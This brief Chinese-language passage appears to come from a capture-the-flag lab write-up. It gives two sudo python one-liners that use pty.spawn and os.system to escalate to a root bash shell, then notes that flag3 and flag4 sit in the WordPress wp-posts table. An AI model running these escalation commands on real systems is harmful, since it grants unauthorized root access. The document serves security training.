

提权

python交换shell

sudo /usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'

or

sudo /usr/bin/python -c "import os ; os.system('/bin/bash')"提权成功



flag3&flag4

flag3&flag4在数据库 wordpress 的wp-posts里面